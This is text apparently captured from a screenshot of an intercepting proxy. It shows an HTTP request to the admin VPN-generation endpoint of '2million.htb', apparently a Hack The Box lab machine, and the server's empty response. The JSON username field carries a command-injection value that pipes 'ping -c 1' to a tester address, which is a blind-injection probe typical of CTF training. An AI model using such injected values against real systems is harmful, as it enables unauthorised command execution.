 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 Content-Type: application/json
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=j1i7df70bfk6rj3ul19antae0q
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 80
14
15 {
16 "username":"monkeyhack|ping -c 1 10.10.14.5"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Nov 2023 22:25:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11